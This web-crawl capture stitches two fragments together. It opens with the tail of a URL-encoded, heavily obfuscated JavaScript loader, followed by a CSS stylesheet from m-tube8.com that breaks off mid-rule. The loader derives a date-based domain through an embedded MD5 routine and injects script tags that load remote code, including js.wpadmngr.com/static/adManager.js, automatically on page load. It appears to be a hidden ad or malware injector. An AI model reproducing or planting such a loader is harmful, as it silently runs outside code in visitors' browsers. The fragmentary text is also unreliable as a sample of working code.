9f%29%29%2F0xc%29%3Bif%28p%3D%3D%3Dh%29break%3Belse%20O%5B%27push%27%5D%28O%5B%27shift%27%5D%28%29%29%3B%7Dcatch%28E%29%7BO%5B%27push%27%5D%28O%5B%27shift%27%5D%28%29%29%3B%7D%7D%7D%28X%2C0x33565%29%2C%28function%28%29%7Bvar%20XG%3DR%3Bfunction%20K%28%29%7Bvar%20Xe%3DR%2Ch%3D316883%2CO%3D%27a3klsam%27%2Cp%3D%27a%27%2CE%3D%27db%27%2CZ%3DXe%280xad%29%2CS%3DXe%280xb6%29%2Co%3DXe%280xb0%29%2Ce%3D%27cs%27%2CD%3D%27k%27%2Cc%3D%27pro%27%2Cu%3D%27xy%27%2CQ%3D%27su%27%2CG%3DXe%280x9a%29%2Cj%3D%27se%27%2CC%3D%27cr%27%2Cz%3D%27et%27%2Cw%3D%27sta%27%2CY%3D%27tic%27%2Cg%3D%27adMa%27%2CV%3D%27nager%27%2CA%3Dp%2BE%2BZ%2BS%2Bo%2Cs%3Dp%2BE%2BZ%2BS%2Be%2CW%3Dp%2BE%2BZ%2BD%2B%27-%27%2Bc%2Bu%2B%27-%27%2BQ%2BG%2B%27-%27%2Bj%2BC%2Bz%2CL%3D%27%2F%27%2Bw%2BY%2B%27%2F%27%2Bg%2BV%2BXe%280x9c%29%2CT%3DA%2Ct%3Ds%2CI%3DW%2CN%3Dnull%2Cr%3Dnull%2Cn%3Dnew%20Date%28%29%5BXe%280x94%29%5D%28%29%5BXe%280x8c%29%5D%28%27T%27%29%5B0x0%5D%5BXe%280xa3%29%5D%28%2F-%2Fig%2C%27.%27%29%5B%27substring%27%5D%280x2%29%2Cq%3Dfunction%28F%29%7Bvar%20Xa%3DXe%2Cf%3DXa%280xa4%29%3Bfunction%20v%28XK%29%7Bvar%20XD%3DXa%2CXh%2CXO%3D%27%27%3Bfor%28Xh%3D0x0%3BXh%3C%3D0x3%3BXh%2B%2B%29XO%2B%3Df%5BXD%280x88%29%5D%28XK%3E%3EXh%2A0x8%2B0x4%260xf%29%2Bf%5BXD%280x88%29%5D%28XK%3E%3EXh%2A0x8%260xf%29%3Breturn%20XO%3B%7Dfunction%20U%28XK%2CXh%29%7Bvar%20XO%3D%28XK%260xffff%29%2B%28Xh%260xffff%29%2CXp%3D%28XK%3E%3E0x10%29%2B%28Xh%3E%3E0x10%29%2B%28XO%3E%3E0x10%29%3Breturn%20Xp%3C%3C0x10%7CXO%260xffff%3B%7Dfunction%20m%28XK%2CXh%29%7Breturn%20XK%3C%3CXh%7CXK%3E%3E%3E0x20-Xh%3B%7Dfunction%20l%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%29%7Breturn%20U%28m%28U%28U%28Xh%2CXK%29%2CU%28Xp%2CXZ%29%29%2CXE%29%2CXO%29%3B%7Dfunction%20B%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%26XO%7C~Xh%26Xp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20y%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%26Xp%7CXO%26~Xp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20H%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%5EXO%5EXp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20X0%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28XO%5E%28Xh%7C~Xp%29%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20X1%28XK%29%7Bvar%20Xc%3DXa%2CXh%2CXO%3D%28XK%5BXc%280x9b%29%5D%2B0x8%3E%3E0x6%29%2B0x1%2CXp%3Dnew%20Array%28XO%2A0x10%29%3Bfor%28Xh%3D0x0%3BXh%3CXO%2A0x10%3BXh%2B%2B%29Xp%5BXh%5D%3D0x0%3Bfor%28Xh%3D0x0%3BXh%3CXK%5BXc%280x9b%29%5D%3BXh%2B%2B%29Xp%5BXh%3E%3E0x2%5D%7C%3DXK%5BXc%280x8b%29%5D%28Xh%29%3C%3CXh%250x4%2A0x8%3Breturn%20Xp%5BXh%3E%3E0x2%5D%7C%3D0x80%3C%3CXh%250x4%2A0x8%2CXp%5BXO%2A0x10-0x2%5D%3DXK%5BXc%280x9b%29%5D%2A0x8%2CXp%3B%7Dvar%20X2%2CX3%3DX1%28F%29%2CX4%3D0x67452301%2CX5%3D-0x10325477%2CX6%3D-0x67452302%2CX7%3D0x10325476%2CX8%2CX9%2CXX%2CXR%3Bfor%28X2%3D0x0%3BX2%3CX3%5BXa%280x9b%29%5D%3BX2%2B%3D0x10%29%7BX8%3DX4%2CX9%3DX5%2CXX%3DX6%2CXR%3DX7%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x0%5D%2C0x7%2C-0x28955b88%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x1%5D%2C0xc%2C-0x173848aa%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x2%5D%2C0x11%2C0x242070db%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x3%5D%2C0x16%2C-0x3e423112%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x4%5D%2C0x7%2C-0xa83f051%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x5%5D%2C0xc%2C0x4787c62a%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x6%5D%2C0x11%2C-0x57cfb9ed%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x7%5D%2C0x16%2C-0x2b96aff%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x8%5D%2C0x7%2C0x698098d8%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x9%5D%2C0xc%2C-0x74bb0851%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xa%5D%2C0x11%2C-0xa44f%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xb%5D%2C0x16%2C-0x76a32842%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xc%5D%2C0x7%2C0x6b901122%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xd%5D%2C0xc%2C-0x2678e6d%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xe%5D%2C0x11%2C-0x5986bc72%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xf%5D%2C0x16%2C0x49b40821%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x1%5D%2C0x5%2C-0x9e1da9e%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x6%5D%2C0x9%2C-0x3fbf4cc0%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xb%5D%2C0xe%2C0x265e5a51%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x0%5D%2C0x14%2C-0x16493856%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x5%5D%2C0x5%2C-0x29d0efa3%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xa%5D%2C0x9%2C0x2441453%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xf%5D%2C0xe%2C-0x275e197f%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x4%5D%2C0x14%2C-0x182c0438%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x9%5D%2C0x5%2C0x21e1cde6%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xe%5D%2C0x9%2C-0x3cc8f82a%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x3%5D%2C0xe%2C-0xb2af279%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x8%5D%2C0x14%2C0x455a14ed%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xd%5D%2C0x5%2C-0x561c16fb%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x2%5D%2C0x9%2C-0x3105c08%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x7%5D%2C0xe%2C0x676f02d9%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xc%5D%2C0x14%2C-0x72d5b376%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x5%5D%2C0x4%2C-0x5c6be%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x8%5D%2C0xb%2C-0x788e097f%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xb%5D%2C0x10%2C0x6d9d6122%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xe%5D%2C0x17%2C-0x21ac7f4%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x1%5D%2C0x4%2C-0x5b4115bc%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x4%5D%2C0xb%2C0x4bdecfa9%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x7%5D%2C0x10%2C-0x944b4a0%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xa%5D%2C0x17%2C-0x41404390%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xd%5D%2C0x4%2C0x289b7ec6%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x0%5D%2C0xb%2C-0x155ed806%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x3%5D%2C0x10%2C-0x2b10cf7b%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x6%5D%2C0x17%2C0x4881d05%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x9%5D%2C0x4%2C-0x262b2fc7%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xc%5D%2C0xb%2C-0x1924661b%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xf%5D%2C0x10%2C0x1fa27cf8%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x2%5D%2C0x17%2C-0x3b53a99b%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x0%5D%2C0x6%2C-0xbd6ddbc%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x7%5D%2C0xa%2C0x432aff97%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xe%5D%2C0xf%2C-0x546bdc59%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x5%5D%2C0x15%2C-0x36c5fc7%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xc%5D%2C0x6%2C0x655b59c3%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x3%5D%2C0xa%2C-0x70f3336e%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xa%5D%2C0xf%2C-0x100b83%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x1%5D%2C0x15%2C-0x7a7ba22f%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x8%5D%2C0x6%2C0x6fa87e4f%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xf%5D%2C0xa%2C-0x1d31920%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x6%5D%2C0xf%2C-0x5cfebcec%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xd%5D%2C0x15%2C0x4e0811a1%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x4%5D%2C0x6%2C-0x8ac817e%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xb%5D%2C0xa%2C-0x42c50dcb%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x2%5D%2C0xf%2C0x2ad7d2bb%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x9%5D%2C0x15%2C-0x14792c6f%29%2CX4%3DU%28X4%2CX8%29%2CX5%3DU%28X5%2CX9%29%2CX6%3DU%28X6%2CXX%29%2CX7%3DU%28X7%2CXR%29%3B%7Dreturn%20v%28X4%29%2Bv%28X5%29%2Bv%28X6%29%2Bv%28X7%29%3B%7D%2CM%3Dfunction%28F%29%7Breturn%20r%2B%27%2F%27%2Bq%28n%2B%27%3A%27%2BT%2B%27%3A%27%2BF%29%3B%7D%2CP%3Dfunction%28%29%7Bvar%20Xu%3DXe%3Breturn%20r%2B%27%2F%27%2Bq%28n%2B%27%3A%27%2Bt%2BXu%280xae%29%29%3B%7D%2CJ%3Ddocument%5BXe%280xa6%29%5D%28Xe%280xaf%29%29%3BXe%280xa8%29in%20J%3F%28L%3DL%5BXe%280xa3%29%5D%28%27.js%27%2CXe%280x9d%29%29%2CJ%5BXe%280x91%29%5D%3D%27module%27%29%3A%28L%3DL%5BXe%280xa3%29%5D%28Xe%280x9c%29%2CXe%280xb4%29%29%2CJ%5BXe%280xb3%29%5D%3D%21%21%5B%5D%29%2CN%3Dq%28n%2B%27%3A%27%2BI%2B%27%3Adomain%27%29%5BXe%280xa9%29%5D%280x0%2C0xa%29%2BXe%280x8a%29%2Cr%3DXe%280x92%29%2Bq%28N%2B%27%3A%27%2BI%29%5BXe%280xa9%29%5D%280x0%2C0xa%29%2B%27.%27%2BN%2CJ%5BXe%280x96%29%5D%3DM%28L%29%2BXe%280x9c%29%2CJ%5BXe%280x87%29%5D%3Dfunction%28%29%7Bwindow%5BO%5D%5B%27ph%27%5D%28M%2CP%2CN%2Cn%2Cq%29%2Cwindow%5BO%5D%5B%27init%27%5D%28h%29%3B%7D%2CJ%5BXe%280xa2%29%5D%3Dfunction%28%29%7Bvar%20XQ%3DXe%2CF%3Ddocument%5BXQ%280xa6%29%5D%28XQ%280xaf%29%29%3BF%5B%27src%27%5D%3DXQ%280x98%29%2CF%5BXQ%280x99%29%5D%28XQ%280xa0%29%2Ch%29%2CF%5BXQ%280xb1%29%5D%3D%27async%27%2Cdocument%5BXQ%280x97%29%5D%5BXQ%280xab%29%5D%28F%29%3B%7D%2Cdocument%5BXe%280x97%29%5D%5BXe%280xab%29%5D%28J%29%3B%7Ddocument%5B%27readyState%27%5D%3D%3D%3DXG%280xaa%29%7C%7Cdocument%5BXG%280x9e%29%5D%3D%3D%3DXG%280x8f%29%7C%7Cdocument%5BXG%280x9e%29%5D%3D%3D%3D%27interactive%27%3FK%28%29%3Awindow%5BXG%280xb7%29%5D%28XG%280x8e%29%2CK%29%3B%7D%28%29%29%29%3Bfunction%20X%28%29%7Bvar%20Xj%3D%5B%27addEventListener%27%2C%27onload%27%2C%27charAt%27%2C%27509117wxBMdt%27%2C%27.com%27%2C%27charCodeAt%27%2C%27split%27%2C%27988kZiivS%27%2C%27DOMContentLoaded%27%2C%27loaded%27%2C%27533092QTEErr%27%2C%27type%27%2C%27https%3A%2F%2F%27%2C%276ebXQfY%27%2C%27toISOString%27%2C%2722mCPLjO%27%2C%27src%27%2C%27head%27%2C%27https%3A%2F%2Fjs.wpadmngr.com%2Fstatic%2FadManager.js%27%2C%27setAttribute%27%2C%27per%27%2C%27length%27%2C%27.js%27%2C%27.m.js%27%2C%27readyState%27%2C%272551668jffYEE%27%2C%27data-admpid%27%2C%27827096TNEEsf%27%2C%27onerror%27%2C%27replace%27%2C%270123456789abcdef%27%2C%27909NkPXPt%27%2C%27createElement%27%2C%272259297cinAzF%27%2C%27noModule%27%2C%27substring%27%2C%27complete%27%2C%27appendChild%27%2C%271VjIbCB%27%2C%27loc%27%2C%27%3Atags%27%2C%27script%27%2C%27cks%27%2C%27async%27%2C%2710xNKiRu%27%2C%27defer%27%2C%27.l.js%27%2C%27469955xpTljk%27%2C%27ksu%27%5D%3BX%3Dfunction%28%29%7Breturn%20Xj%3B%7D%3Breturn%20X%28%29%3B%7D%3C%2Fscript%3E"));

--- FILE ---
content_type: text/css
request_url: https://m-tube8.com/style/style.css
body_size: 3798
content:


@media screen and (min-width: 981px){
.up{
	background:rgba( 255, 0, 0, 0.5);
	position:fixed;
	top:0;
	left:0;
	height:100%;
	width:55px;
	cursor:pointer;
	display:none;
}
.up span{
	padding-top:50px;
	margin:0 auto;
	display:block;
	color:#555555;
	text-align:center;
	font-weight:bold;
}
    
    .topaz{
	padding:14px 0;
	text-align:center;
	margin-top:3px;
	border-radius:3px;
	font-size:16px;
	color:#fff;
}
    
    
 /* SEARCH
----------------------------------------------- */
.search-box {width:100%; position:relative; height:230px;}
.search-inner {width:100%; position:relative;}

.search-box button {position:relative; right:0; top:0; border-radius:0;
padding:0; text-align:center; width:50px; height:50px; line-height:50px; color:#FFF; background:transparent !important;}
   
    
.topmenu{
	width:100%;
	height:45px;
	position:fixed;
	top:0;
	left:0;
	background:#171717;
	z-index:9999;
}
.tmtelo{
	width:980px;
	margin:0 auto;
	max-height:45px;
}
.topmn{
	float:right;
	margin-left:15px;
}
.topmn > a{
	color:#fff;
	padding:11px 15px;
	margin:3px 0 0 0;
	display:inline-block;
	font-size:16px;
	background:#e5ebf1;
	border-radius:3px;
}
.topmn ul {
	float:left;
	padding:0 10px 0 0;
}
.topmn ul li{
	display:inline-block;
}
.topmn ul li > a{
	color:#fff;
	display:block;
	font-weight:bold;
	font-size:14px;
	padding:14px 20px;
	border-right:1px solid rgba(255,255,255, 0.1);
}
.topmn ul li:first-child > a{
	border-left:1px solid rgba(255,255,255, 0.1);
}
.logo{
	float:left;
	width:120px;
	padding-top:4px;
	padding-left:10px;
}
.logo a img{
	max-height:38px;
}


.wrapper{
	width:980px;
	margin:0 auto;
	margin-top:45px;
}
.lmenu{
	float:left;
	width:180px;
	min-height:300px;
	padding:10px 0;
}
.mnbl{}
.mnbl a{
	display:block;
	margin:1px 4px;
	padding:7px 6px;
	color:#285473;
	font-size:14px;
	border-radius:3px;
}
.mnbl a:hover{
	background:#dae1e8;
}
.korza{
	padding:11px 0;
	text-align:center;
	margin-bottom:8px;
	border-bottom:1px solid #e5ebf1;
	font-size:16px;
	color:#2a5885;
}
.polebutt{
	padding:8px 0 0 0;
	border-top:1px solid #e7e8ec;
	margin-top:7px;
}
.polebutt a{
	display:inline-block;
	padding:6px 0;
	width:45%;
	background:#e5ebf1;
	color:#2a5885;
	border-radius:3px;
    
    
    
    
    
    
    
    
    
}
.onelist{
	background:#3e2723;
	color:#fff;
	display:block;
	padding:4px 3px;
	text-align:center;
	margin-bottom:4px;
	border-radius:3px;
}
.ems{
	color:#bbb;
}
.myorder > a{
	margin:10px auto 0 auto;
	padding:8px 0;
	text-align:center;
	cursor:pointer;
	background:#2a5885;
	color:#fff;
	border-radius:3px;
	width:40%;
	display:block;
}
.fullinfo{
	border:1px solid #e5ebf1;
}

.listall > div{
	border-bottom:1px solid #e5ebf1;
	padding:7px 0;
}
.listall > div > div{
	padding:5px 10px;
	display:inline-block;
}
.listall > div > div > a{
	color:#2a5885;
}
.listall > div > div:nth-child(1){
	width:45%;
	border-right:1px solid #3e2723;
}
.listall > div > div:nth-child(2){
	border-right:1px solid #3e2723;
}
.listall > div > div:nth-child(3){
	border-right:1px solid #3e2723;
}
.listall > div > div:nth-child(5){
	float:right;
	border-left:1px solid #3e2723;
}
.sr{
	text-align:center;
	color:#aaa;
}
.activecorza{
	padding:11px 0;
	text-align:center;
	margin-top:3px;
	border-radius:3px;
	background:#2a5885;
	font-size:16px;
	color:#fff;
}
.bc{
	width:980px;
	float:left;
	margin-left:10px;
}
.info{
	width:25%;
	float:left;
	padding-top:10px;
}
.infobl{
	padding:10px;
	border-radius:3px;
	background:#333333;
	margin-bottom:10px;
	box-shadow: 0 1px 0 0 #d7d8db, 0 0 0 1px #e3e4e8;
}

.infobl span{
	padding:2px 1px;
	margin:0;
	color:#2a5885;
	font-size:16px;

}

.telo{
	width:73%;
	float:left;
	margin-left:2%;
	padding-top:10px;
}
.ava img{
	max-width:100%;
	border-radius:2px;
}
.related{
	color:#444;
	margin:0;
	padding:7px 12px;
	font-size:20px;
	border-bottom:1px solid #d7d8db;
	box-shadow:0 1px 2px #d7d8db;
	margin-bottom:12px;
}
.fform{
	background:#fff;
	border-radius:3px;
	padding:5px;
	box-shadow:0 1px 3px #8e8f8f;
	margin-bottom:6px;
	border:1px solid #3e2723;
}
.topinfo{
	color:#e7e8ec;
	border-bottom:1px solid #e7e8ec;
	margin:0;
	padding:5px;
}
.topinfo h1{
	margin:0;
	padding:0;
	font-weight:bold;
	font-size:19px;
}
.topinfo h3{
	padding:2px 1px;
	margin:0;
	color:#2a5885;
	font-size:18px;
    }
    .topinform span{
	padding:2px 1px;
	margin:0;
	color:#e7e8ec;
	font-size:18px;
    
}
.seotxt{
	padding:10px;
	color:#fff;
}
.fif{margin-top:10px;}
.fif div{
	display:inline-block;
}
.ftumba{
	width:20%;
}
.ftumba img{
	max-width:100px;
	max-height:80px;
}
.fstor{
	width:78%;
}
.shorttxt{
	padding:10px;
	font-size:13px;
	color:#e5ebf1;
   

}
.dopshortinfo{
	padding:5px 0;
	border-top:1px solid #e5ebf1;
 box-shadow: 0 14px 28px rgba(241,241,241,0.25), 0 10px 10px rgba(241,241,241,0.22);
}
.dopshortinfo div{
	float:left;
	font-size:12px;
	color:#fff;
	font-weight:500;
	margin:4px 6px;
	padding:4px 8px;
	border-radius:3px;
}
.instrument{
	padding:6px 0 0 0;
	text-align:right;
	width:100%;
	border-top: 1px solid #e7e8ec;
	height:30px;
}
.tocart{
	padding:8px 7px;
	background:#e7e8ec;
	width:95px;
	text-align:center;
	border-radius:3px;
	color:#fff;
	cursor:pointer;
	float:right;
}
.tocart:hover{
	opacity:0.7;
}
.infos{
	padding:4px 2px 8px 4px;
	float:left;
}
.infos > div{
	padding:4px 9px;
	display:inline-block;
	max-width:160px;
	background:#e5ebf1;
	color:#2a5885;
	font-size:12px;
	border-radius:3px;
	margin:0 3px;
}
.infos > div > span{
	padding:0 3px;
}
.rela{
	width:46%;
	display:inline-block;
	margin:0 2px 10px 2px;
}
.relimg{
	text-align:center;
display:inline-block;

}
    

    
.reltopinf{
	height:20px;
	overflow:hidden;
}
.topauth{
	float:right;
	display:block;
	vertical-align:top;
	position:relative;
}
.shortauth{
	display:inline-block;
	margin-right:60px;
}
.outauth{
	display:inline-block;
	padding:8px 0;
	text-align:center;
	color:#fff;
	background:rgba(255,255,255, 0.3);
	border-radius:3px;
	width:60px;
	position:absolute;
	top:7px;
	right:0;
}
.outauth:hover{opacity:0.8}
.authbtn > a{
	display:inline-block;
	padding:8px 10px;
	text-align:center;
	color:#fff;
	background:rgba(255,255,255, 0.1);
	border-radius:3px;
	position:absolute;
	top:7px;
	right:0;
}
.authbtn > a:hover{
	background:rgba(255,255,255, 0.35);
}
.shortauth span{
	display:inline-block;
	margin:0 10px 0 0;
	vertical-align:top;
	padding-top:15px;
	color:#fff;
}
.shortauth div{
	display:inline-block;
}
.sortauthimg{
	width:38px;
	height:38px;
	overflow:hidden;
	margin:3px 10px 0 0;
	border-radius:50%;
}
.sortauthimg img{
	max-width:40px;
	max-height:40px;
}
.batitle{
	color:#3e2723;
	padding-bottom:4px;
	font-size:17px;
}
.baimg{
	text-align:center;
}
.baimg img{
	border-radius:2px;
}

.shdop{
	float:left;
	font-size:12px;
	color:#2a5885;
	font-weight:500;
	margin:4px 6px;
	padding:4px 8px;
	background:#e5ebf1;
	border-radius:3px;
}

.ibtitle{
	margin-bottom:4px;
}
.podava{
	padding:5px 0;
}
.podava > a{
	display:block;
	padding:6px 9px;
	color:#fff;
	background:#000000;
	margin:4px 0;
	border-radius:3px;
}
.podava > a:hover{
	background:#ffffff;
	color:#000000;
}
.tok{
	display:block;
	background:#3e2723;
	color:#fff;
	padding:8px 14px;
	text-align:center;
	border-radius:2px;
	margin:5px 0 10px 0;
	cursor:pointer;
}
.hidepole1{
	padding:4px 0;
	margin:0;
	text-align:center;
	display:none;
}
.hidepole1 > input{display:none;}
.hidepole1 > a{
	background:#e7e8ec;
	margin:0 7px;
	padding:7px 10px;
	display:inline-block;
	color:#fff;
	cursor:pointer;
	border-radius:2px;
}
.hidepole1 > label > a{
	color:#55677d;
}
.hidepole1 > input:checked + label{
	background:#e7e8ec;
	color:#fff;
}
.fit{
	padding:15px 5px;
	color:#222;
	line-height:18px;
}
.sfb{
	padding:2px 0 0 0;
}
.sfb > input{
	padding:7px 18px;
	display:block;
	color:#fff;
	background:#e7e8ec;
	text-align:center;
	border:none;
	border-radius:3px;
	margin:5px auto 0 auto;
	cursor:pointer;
}
.addbutton > input{
	background:#e7e8ec;
	padding:12px 28px;
	border-radius:3px;
	border:none;
	color:#fff;
	font-size:18px;
	margin:10px 0 0 20px;
	cursor:pointer;
}
#dphn{display:none;}
.addinput{
	padding:8px 0;
}
.addinput input{
	padding:5px 1%;
	border-radius:3px;
	border:1px solid #3e2723;
	color:#55677d;
	width:98%;
}
.addtxt{padding:8px 0;}
.addtxt textarea{
	padding:5px 1%;
	border-radius:3px;
	border:1px solid #3e2723;
	color:#55677d;
	width:98%;
	min-height:90px;
}
.bgs{
	padding:0;
	background:#f0f0f0;
	margin-bottom:10px;
}
.ots{
	padding:5px 0 5px 5px;
}
#zapara{
	display:none;
}
.hidep{
	height:0px;
	overflow:hidden;
}
.addradio{padding:8px 0; min-height:30px;}
.addradio input + label{
	border:1px solid #bbb;
	padding:5px 10px;
	margin:0 10px;
}
.addradio input{
	display:none;
}
.addradio input:checked + label{
	background:#3e2723;
	color:#fff;
	border:none;
	border-radius:3px;
}
.addradio span{
	display:block;
	margin-bottom:12px;
}
.addsel{display:none;}

.btnmore{
	padding:10px 15px;
	text-align:center;
	cursor:pointer;
	background:#3e2723;
	color:#fff;
	margin:15px auto;
	border-radius:3px;
	opacity:0.8;
	width:100%;
}
.btnmore > a{
	color:#fff;
}

.nava{
	display:flex;
	align-items: center;
	flex-wrap:nowrap
}
.nava > div:nth-child(2){
	flex-grow:2;
	margin:0 0 0 10px;
}

.copyright{
	color:#fff;
	float:left;
	padding:10px 15px;
	text-shadow:0 1px 1px #fff;
}
.footer{
	border-top:1px solid #d7d8db;
	width:980px;
	padding:0 5px;
	margin:0 auto 10px auto;
padding:10px 0;
	text-align:right;
color:#dce2e8;
}

.footer > a{
	display:inline-block;
	padding:5px 8px;
	margin:5px 5px 0 0;
	color:#dce2e8;
	float:right;
}
.footer > a:hover{
	text-decoration:underline;
}

}

@media screen and (min-width: 830px) and (max-width:980px){
.topmenu{
	width:100%;
	height:45px;
	position:fixed;
	top:0;
	left:0;
	background:#171717;
}
.tmtelo{
	width:100%;
	margin:0;
	max-height:45px;
	position:relative;
}
.topmn{
	float:right;
	margin-right:10px;
}
.topmn > a{
	color:#fff;
	padding:11px 15px;
	margin:3px 0 0 0;
	display:inline-block;
	font-size:16px;
	background:#e7e8ec;
	border-radius:3px;
}
.logo{
	position:absolute;
	top:4px;
	left:50%;
	width:130px;
	margin-left:-65px;
}
.logo a img{
	max-height:38px;
}


.wrapper{
	width:100%;
	margin:0 auto;
	margin-top:45px;
}
.lmenu{
	position:fixed;
	left:-180px;
	top:45px;
	width:180px;
	padding:10px 0;
	background: #3e2723;
	border-radius:0 0 4px 0;
}

.mnbl a{
	display:block;
	margin:3px 9px;
	padding:7px 6px;
	color:#fff;
	font-size:14px;
	border-radius:3px;
}

.bc{
	width:96%;
	margin:0 auto;
}
.info{
	width:26%;
	float:left;
	padding-top:10px;
}
.infobl{
	padding:10px;
	border-radius:3px;
	background:#333333;
	margin-bottom:10px;
	box-shadow: 0 1px 0 0 #d7d8db, 0 0 0 1px #e3e4e8;
}

.infobl span{
	padding:2px 1px;
	margin:0;
	color:#2a5885;
	font-size:16px;
}

.telo{
	width:72%;
	float:left;
	margin-left:2%;
	padding-top:10px;
}
.ava img{
	max-width:100%;
	border-radius:2px;
}
.related{
	color:#555;
	margin:0;
	padding:5px;
	font-size:16px;
}
.topinfo{
	color:#e7e8ec;
	border-bottom:1px solid #e7e8ec;
	margin:0;
	padding:5px;
}
.topinfo h1{
	margin:0;
	padding:0;
	font-weight:bold;
	font-size:19px;
}
.topinfo h3{
	padding:2px 1px;
	margin:0;
	color:#2a5885;
	font-size:18px;
}

    .topinform span{
	padding:2px 1px;
	margin:0;
	color:#e7e8ec;
	font-size:18px;
    
}

.seotxt{
	padding:10px;
	color:#fff;
}
.shorttxt{
	padding:10px;
	font-size:13px;
	color:#e5ebf1;
}

.dopshortinfo{
	padding:5px 0;
